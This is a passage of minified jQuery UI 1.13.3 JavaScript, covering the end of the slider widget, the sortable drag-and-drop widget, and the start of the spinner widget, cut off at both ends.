i,n=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(n=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=n-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,n,s,o=this.options.range,a=this.options,r=this,l=!this._animateOff&&a.animate,c={};this._hasMultipleValues()?this.handles.each(function(e){i=(r.values(e)-r._valueMin())/(r._valueMax()-r._valueMin())*100,c["horizontal"===r.orientation?"left":"bottom"]=i+"%",Y(this).stop(1,1)[l?"animate":"css"](c,a.animate),!0===r.options.range&&("horizontal"===r.orientation?(0===e&&r.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},a.animate),1===e&&r.range[l?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:a.animate})):(0===e&&r.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},a.animate),1===e&&r.range[l?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:a.animate}))),t=i}):(e=this.value(),n=this._valueMin(),s=this._valueMax(),i=s!==n?(e-n)/(s-n)*100:0,c["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[l?"animate":"css"](c,a.animate),"min"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},a.animate),"max"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:100-i+"%"},a.animate),"min"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},a.animate),"max"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:100-i+"%"},a.animate))},_handleEvents:{keydown:function(e){var t,i,n,s=Y(e.target).data("ui-slider-handle-index");switch(e.keyCode){case Y.ui.keyCode.HOME:case Y.ui.keyCode.END:case Y.ui.keyCode.PAGE_UP:case Y.ui.keyCode.PAGE_DOWN:case Y.ui.keyCode.UP:case Y.ui.keyCode.RIGHT:case Y.ui.keyCode.DOWN:case Y.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(Y(e.target),null,"ui-state-active"),!1!==this._start(e,s)))break;return}switch(n=this.options.step,t=i=this._hasMultipleValues()?this.values(s):this.value(),e.keyCode){case Y.ui.keyCode.HOME:i=this._valueMin();break;case Y.ui.keyCode.END:i=this._valueMax();break;case Y.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case Y.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case Y.ui.keyCode.UP:case Y.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+n);break;case Y.ui.keyCode.DOWN:case Y.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-n)}this._slide(e,s,i)},keyup:function(e){var t=Y(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(Y(e.target),null,"ui-state-active"))}}}),Y.widget("ui.sortable",Y.ui.mouse,{version:"1.13.3",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(e,t,i){return t<=e&&e<t+i},_isFloating:function(e){return/left|right/.test(e.css("float"))||/inline|table-cell/.test(e.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(e,t){this._super(e,t),"handle"===e&&this._setHandleClassName()},_setHandleClassName:function(){var e=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),Y.each(this.items,function(){e._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var e=this.items.length-1;0<=e;e--)this.items[e].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(e,t){var i=null,n=!1,s=this;return!(this.reverting||this.options.disabled||"static"===this.options.type||(this._refreshItems(e),Y(e.target).parents().each(function(){if(Y.data(this,s.widgetName+"-item")===s)return i=Y(this),!1}),!(i=Y.data(e.target,s.widgetName+"-item")===s?Y(e.target):i))||(this.options.handle&&!t&&(Y(this.options.handle,i).find("*").addBack().each(function(){this===e.target&&(n=!0)}),!n)||(this.currentItem=i,this._removeCurrentsFromItems(),0)))},_mouseStart:function(e,t,i){var n,s,o=this.options;if((this.currentContainer=this).refreshPositions(),this.appendTo=Y("parent"!==o.appendTo?o.appendTo:this.currentItem.parent()),this.helper=this._createHelper(e),this._cacheHelperProportions(),this._cacheMargins(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},Y.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),this.scrollParent=this.placeholder.scrollParent(),Y.extend(this.offset,{parent:this._getParentOffset()}),o.containment&&this._setContainment(),o.cursor&&"auto"!==o.cursor&&(s=this.document.find("body"),this.storedCursor=s.css("cursor"),s.css("cursor",o.cursor),this.storedStylesheet=Y("<style>*{ cursor: "+o.cursor+" !important; }</style>").appendTo(s)),o.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",o.zIndex)),o.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",o.opacity)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",e,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!i)for(n=this.containers.length-1;0<=n;n--)this.containers[n]._trigger("activate",e,this._uiHash(this));return Y.ui.ddmanager&&(Y.ui.ddmanager.current=this),Y.ui.ddmanager&&!o.dropBehaviour&&Y.ui.ddmanager.prepareOffsets(this,e),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this.helper.parent().is(this.appendTo)||(this.helper.detach().appendTo(this.appendTo),this.offset.parent=this._getParentOffset()),this.position=this.originalPosition=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,this.lastPositionAbs=this.positionAbs=this._convertPositionTo("absolute"),this._mouseDrag(e),!0},_scroll:function(e){var t=this.options,i=!1;return this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<t.scrollSensitivity?this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop+t.scrollSpeed:e.pageY-this.overflowOffset.top<t.scrollSensitivity&&(this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop-t.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<t.scrollSensitivity?this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft+t.scrollSpeed:e.pageX-this.overflowOffset.left<t.scrollSensitivity&&(this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft-t.scrollSpeed)):(e.pageY-this.document.scrollTop()<t.scrollSensitivity?i=this.document.scrollTop(this.document.scrollTop()-t.scrollSpeed):this.window.height()-(e.pageY-this.document.scrollTop())<t.scrollSensitivity&&(i=this.document.scrollTop(this.document.scrollTop()+t.scrollSpeed)),e.pageX-this.document.scrollLeft()<t.scrollSensitivity?i=this.document.scrollLeft(this.document.scrollLeft()-t.scrollSpeed):this.window.width()-(e.pageX-this.document.scrollLeft())<t.scrollSensitivity&&(i=this.document.scrollLeft(this.document.scrollLeft()+t.scrollSpeed))),i},_mouseDrag:function(e){var t,i,n,s,o=this.options;for(this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),o.scroll&&!1!==this._scroll(e)&&(this._refreshItemPositions(!0),Y.ui.ddmanager)&&!o.dropBehaviour&&Y.ui.ddmanager.prepareOffsets(this,e),this.dragDirection={vertical:this._getDragVerticalDirection(),horizontal:this._getDragHorizontalDirection()},t=this.items.length-1;0<=t;t--)if(n=(i=this.items[t]).item[0],(s=this._intersectsWithPointer(i))&&i.instance===this.currentContainer&&!(n===this.currentItem[0]||this.placeholder[1===s?"next":"prev"]()[0]===n||Y.contains(this.placeholder[0],n)||"semi-dynamic"===this.options.type&&Y.contains(this.element[0],n))){if(this.direction=1===s?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(i))break;this._rearrange(e,i),this._trigger("change",e,this._uiHash());break}return this._contactContainers(e),Y.ui.ddmanager&&Y.ui.ddmanager.drag(this,e),this._trigger("sort",e,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(e,t){var i,n,s,o;if(e)return Y.ui.ddmanager&&!this.options.dropBehaviour&&Y.ui.ddmanager.drop(this,e),this.options.revert?(n=(i=this).placeholder.offset(),o={},(s=this.options.axis)&&"x"!==s||(o.left=n.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),s&&"y"!==s||(o.top=n.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,Y(this.helper).animate(o,parseInt(this.options.revert,10)||500,function(){i._clear(e)})):this._clear(e,t),!1},cancel:function(){if(this.dragging){this._mouseUp(new Y.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var e=this.containers.length-1;0<=e;e--)this.containers[e]._trigger("deactivate",null,this._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,this._uiHash(this)),this.containers[e].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),Y.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?Y(this.domPosition.prev).after(this.currentItem):Y(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},Y(e).each(function(){var e=(Y(t.item||this).attr(t.attribute||"id")||"").match(t.expression||/(.+)[\-=_](.+)/);e&&i.push((t.key||e[1]+"[]")+"="+(t.key&&t.expression?e[1]:e[2]))}),!i.length&&t.key&&i.push(t.key+"="),i.join("&")},toArray:function(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},t.each(function(){i.push(Y(e.item||this).attr(e.attribute||"id")||"")}),i},_intersectsWith:function(e){var t=this.positionAbs.left,i=t+this.helperProportions.width,n=this.positionAbs.top,s=n+this.helperProportions.height,o=e.left,a=o+e.width,r=e.top,l=r+e.height,c=this.offset.click.top,u=this.offset.click.left,c="x"===this.options.axis||r<n+c&&n+c<l,u="y"===this.options.axis||o<t+u&&t+u<a;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>e[this.floating?"width":"height"]?c&&u:o<t+this.helperProportions.width/2&&i-this.helperProportions.width/2<a&&r<n+this.helperProportions.height/2&&s-this.helperProportions.height/2<l},_intersectsWithPointer:function(e){var t="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,e.top,e.height),e="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,e.left,e.width);return!(!t||!e)&&(t=this.dragDirection.vertical,e=this.dragDirection.horizontal,this.floating?"right"===e||"down"===t?2:1:t&&("down"===t?2:1))},_intersectsWithSides:function(e){var t=this._isOverAxis(this.positionAbs.top+this.offset.click.top,e.top+e.height/2,e.height),e=this._isOverAxis(this.positionAbs.left+this.offset.click.left,e.left+e.width/2,e.width),i=this.dragDirection.vertical,n=this.dragDirection.horizontal;return this.floating&&n?"right"===n&&e||"left"===n&&!e:i&&("down"===i&&t||"up"===i&&!t)},_getDragVerticalDirection:function(){var e=this.positionAbs.top-this.lastPositionAbs.top;return 0!=e&&(0<e?"down":"up")},_getDragHorizontalDirection:function(){var e=this.positionAbs.left-this.lastPositionAbs.left;return 0!=e&&(0<e?"right":"left")},refresh:function(e){return this._refreshItems(e),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var e=this.options;return e.connectWith.constructor===String?[e.connectWith]:e.connectWith},_getItemsAsjQuery:function(e){var t,i,n,s,o=[],a=[],r=this._connectWith();if(r&&e)for(t=r.length-1;0<=t;t--)for(i=(n=Y(r[t],this.document[0])).length-1;0<=i;i--)(s=Y.data(n[i],this.widgetFullName))&&s!==this&&!s.options.disabled&&a.push(["function"==typeof s.options.items?s.options.items.call(s.element):Y(s.options.items,s.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),s]);function l(){o.push(this)}for(a.push(["function"==typeof this.options.items?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):Y(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),t=a.length-1;0<=t;t--)a[t][0].each(l);return Y(o)},_removeCurrentsFromItems:function(){var i=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=Y.grep(this.items,function(e){for(var t=0;t<i.length;t++)if(i[t]===e.item[0])return!1;return!0})},_refreshItems:function(e){this.items=[],this.containers=[this];var t,i,n,s,o,a,r,l,c=this.items,u=[["function"==typeof this.options.items?this.options.items.call(this.element[0],e,{item:this.currentItem}):Y(this.options.items,this.element),this]],d=this._connectWith();if(d&&this.ready)for(t=d.length-1;0<=t;t--)for(i=(n=Y(d[t],this.document[0])).length-1;0<=i;i--)(s=Y.data(n[i],this.widgetFullName))&&s!==this&&!s.options.disabled&&(u.push(["function"==typeof s.options.items?s.options.items.call(s.element[0],e,{item:this.currentItem}):Y(s.options.items,s.element),s]),this.containers.push(s));for(t=u.length-1;0<=t;t--)for(o=u[t][1],l=(a=u[t][i=0]).length;i<l;i++)(r=Y(a[i])).data(this.widgetName+"-item",o),c.push({item:r,instance:o,width:0,height:0,left:0,top:0})},_refreshItemPositions:function(e){for(var t,i,n=this.items.length-1;0<=n;n--)t=this.items[n],this.currentContainer&&t.instance!==this.currentContainer&&t.item[0]!==this.currentItem[0]||(i=this.options.toleranceElement?Y(this.options.toleranceElement,t.item):t.item,e||(t.width=i.outerWidth(),t.height=i.outerHeight()),i=i.offset(),t.left=i.left,t.top=i.top)},refreshPositions:function(e){var t,i;if(this.floating=!!this.items.length&&("x"===this.options.axis||this._isFloating(this.items[0].item)),this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset()),this._refreshItemPositions(e),this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(t=this.containers.length-1;0<=t;t--)i=this.containers[t].element.offset(),this.containers[t].containerCache.left=i.left,this.containers[t].containerCache.top=i.top,this.containers[t].containerCache.width=this.containers[t].element.outerWidth(),this.containers[t].containerCache.height=this.containers[t].element.outerHeight();return this},_createPlaceholder:function(i){var n,s,o=(i=i||this).options;o.placeholder&&o.placeholder.constructor!==String||(n=o.placeholder,s=i.currentItem[0].nodeName.toLowerCase(),o.placeholder={element:function(){var e=Y("<"+s+">",i.document[0]);return i._addClass(e,"ui-sortable-placeholder",n||i.currentItem[0].className)._removeClass(e,"ui-sortable-helper"),"tbody"===s?i._createTrPlaceholder(i.currentItem.find("tr").eq(0),Y("<tr>",i.document[0]).appendTo(e)):"tr"===s?i._createTrPlaceholder(i.currentItem,e):"img"===s&&e.attr("src",i.currentItem.attr("src")),n||e.css("visibility","hidden"),e},update:function(e,t){n&&!o.forcePlaceholderSize||(t.height()&&(!o.forcePlaceholderSize||"tbody"!==s&&"tr"!==s)||t.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css("paddingTop")||0,10)-parseInt(i.currentItem.css("paddingBottom")||0,10)),t.width())||t.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css("paddingLeft")||0,10)-parseInt(i.currentItem.css("paddingRight")||0,10))}}),i.placeholder=Y(o.placeholder.element.call(i.element,i.currentItem)),i.currentItem.after(i.placeholder),o.placeholder.update(i,i.placeholder)},_createTrPlaceholder:function(e,t){var i=this;e.children().each(function(){Y("<td>&#160;</td>",i.document[0]).attr("colspan",Y(this).attr("colspan")||1).appendTo(t)})},_contactContainers:function(e){for(var t,i,n,s,o,a,r,l,c,u=null,d=null,h=this.containers.length-1;0<=h;h--)Y.contains(this.currentItem[0],this.containers[h].element[0])||(this._intersectsWith(this.containers[h].containerCache)?u&&Y.contains(this.containers[h].element[0],u.element[0])||(u=this.containers[h],d=h):this.containers[h].containerCache.over&&(this.containers[h]._trigger("out",e,this._uiHash(this)),this.containers[h].containerCache.over=0));if(u)if(1===this.containers.length)this.containers[d].containerCache.over||(this.containers[d]._trigger("over",e,this._uiHash(this)),this.containers[d].containerCache.over=1);else{for(i=1e4,n=null,s=(l=u.floating||this._isFloating(this.currentItem))?"left":"top",o=l?"width":"height",c=l?"pageX":"pageY",t=this.items.length-1;0<=t;t--)Y.contains(this.containers[d].element[0],this.items[t].item[0])&&this.items[t].item[0]!==this.currentItem[0]&&(a=this.items[t].item.offset()[s],r=!1,e[c]-a>this.items[t][o]/2&&(r=!0),Math.abs(e[c]-a)<i)&&(i=Math.abs(e[c]-a),n=this.items[t],this.direction=r?"up":"down");(n||this.options.dropOnEmpty)&&(this.currentContainer===this.containers[d]?this.currentContainer.containerCache.over||(this.containers[d]._trigger("over",e,this._uiHash()),this.currentContainer.containerCache.over=1):(n?this._rearrange(e,n,null,!0):this._rearrange(e,null,this.containers[d].element,!0),this._trigger("change",e,this._uiHash()),this.containers[d]._trigger("change",e,this._uiHash(this)),this.currentContainer=this.containers[d],this.options.placeholder.update(this.currentContainer,this.placeholder),this.scrollParent=this.placeholder.scrollParent(),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this.containers[d]._trigger("over",e,this._uiHash(this)),this.containers[d].containerCache.over=1))}},_createHelper:function(e){var t=this.options,e="function"==typeof t.helper?Y(t.helper.apply(this.element[0],[e,this.currentItem])):"clone"===t.helper?this.currentItem.clone():this.currentItem;return e.parents("body").length||this.appendTo[0].appendChild(e[0]),e[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),e[0].style.width&&!t.forceHelperSize||e.width(this.currentItem.width()),e[0].style.height&&!t.forceHelperSize||e.height(this.currentItem.height()),e},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),"left"in(e=Array.isArray(e)?{left:+e[0],top:+e[1]||0}:e)&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&Y.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),{top:(e=this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&Y.ui.ie?{top:0,left:0}:e).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var e;return"relative"===this.cssPosition?{top:(e=this.currentItem.position()).top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:e.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}:{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,t,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode),"document"!==i.containment&&"window"!==i.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(i.containment)||(e=Y(i.containment)[0],i=Y(i.containment).offset(),t="hidden"!==Y(e).css("overflow"),this.containment=[i.left+(parseInt(Y(e).css("borderLeftWidth"),10)||0)+(parseInt(Y(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(Y(e).css("borderTopWidth"),10)||0)+(parseInt(Y(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(t?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(Y(e).css("borderLeftWidth"),10)||0)-(parseInt(Y(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(t?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(Y(e).css("borderTopWidth"),10)||0)-(parseInt(Y(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(e,t){t=t||this.position;var e="absolute"===e?1:-1,i="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&Y.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,n=/(html|body)/i.test(i[0].tagName);return{top:t.top+this.offset.relative.top*e+this.offset.parent.top*e-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():n?0:i.scrollTop())*e,left:t.left+this.offset.relative.left*e+this.offset.parent.left*e-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():n?0:i.scrollLeft())*e}},_generatePosition:function(e){var t=this.options,i=e.pageX,n=e.pageY,s="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&Y.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,o=/(html|body)/i.test(s[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(i=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(n=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(i=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3])&&(n=this.containment[3]+this.offset.click.top),t.grid)&&(e=this.originalPageY+Math.round((n-this.originalPageY)/t.grid[1])*t.grid[1],n=!this.containment||e-this.offset.click.top>=this.containment[1]&&e-this.offset.click.top<=this.containment[3]?e:e-this.offset.click.top>=this.containment[1]?e-t.grid[1]:e+t.grid[1],e=this.originalPageX+Math.round((i-this.originalPageX)/t.grid[0])*t.grid[0],i=!this.containment||e-this.offset.click.left>=this.containment[0]&&e-this.offset.click.left<=this.containment[2]?e:e-this.offset.click.left>=this.containment[0]?e-t.grid[0]:e+t.grid[0]),{top:n-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():o?0:s.scrollTop()),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():o?0:s.scrollLeft())}},_rearrange:function(e,t,i,n){i?i[0].appendChild(this.placeholder[0]):t.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?t.item[0]:t.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var s=this.counter;this._delay(function(){s===this.counter&&this.refreshPositions(!n)})},_clear:function(e,t){this.reverting=!1;var i,n=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)"auto"!==this._storedCSS[i]&&"static"!==this._storedCSS[i]||(this._storedCSS[i]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();function s(t,i,n){return function(e){n._trigger(t,e,i._uiHash(i))}}for(this.fromOutside&&!t&&n.push(function(e){this._trigger("receive",e,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||t||n.push(function(e){this._trigger("update",e,this._uiHash())}),this===this.currentContainer||t||(n.push(function(e){this._trigger("remove",e,this._uiHash())}),n.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),n.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer))),i=this.containers.length-1;0<=i;i--)t||n.push(s("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(n.push(s("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,t||this._trigger("beforeStop",e,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!t){for(i=0;i<n.length;i++)n[i].call(this,e);this._trigger("stop",e,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){!1===Y.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(e){var t=e||this;return{helper:t.helper,placeholder:t.placeholder||Y([]),position:t.position,originalPosition:t.originalPosition,offset:t.positionAbs,item:t.currentItem,sender:e?e.element:null}}});function P(t){return function(){var e=this.element.val();t.apply(this,arguments),this._refresh(),e!==this.element.val()&&this._trigger("change")}}Y.widget("ui.spinner",{version:"1.13.3",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var 